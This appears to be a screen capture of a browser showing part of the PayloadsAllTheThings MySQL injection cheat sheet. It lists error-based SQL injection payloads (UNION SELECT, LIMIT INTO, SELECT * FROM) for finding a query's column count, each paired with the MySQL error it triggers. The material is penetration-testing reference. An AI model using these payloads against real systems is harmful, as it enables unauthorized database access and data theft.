 1 2 3 4 17:00
GitHub - payloadbox/sql-
From Hex - CyberChef
PayloadsAllTheThings/My
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL Injection/MySQL Injection.md#mysql-error-based 120% 11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
561 lines (424 sloc) 26.8 KB Raw Blame
# This error means query uses 3 column
#-1' UNION SELECT 1,2,3--+ True
Using UNION SELECT Error Based
This method works if error showing is enabled
1' UNION SELECT @--+ #The used SELECT statements have a different number of columns
1' UNION SELECT @,@--+ #The used SELECT statements have a different number of columns
1' UNION SELECT @,@,@--+ #No error means query uses 3 column
#-1' UNION SELECT 1,2,3--+ True
Using LIMIT INTO Error Based
This method works if error showing is enabled.
It is useful for finding the number of columns when the injection point is after a LIMIT clause.
1' LIMIT 1,1 INTO @--+ #The used SELECT statements have a different number of columns
1' LIMIT 1,1 INTO @,@--+ #The used SELECT statements have a different number of columns
1' LIMIT 1,1 INTO @,@,@--+ #No error means query uses 3 column
#-1' UNION SELECT 1,2,3--+ True
Using SELECT * FROM SOME_EXISTING_TABLE Error Based
This works if you know the table name you're after and error showing is enabled.
It will return the amount of columns in the table, not the query.
1' AND (SELECT * FROM Users) = 1--+ #Operand should contain 3 column(s)
# This error means query uses 3 column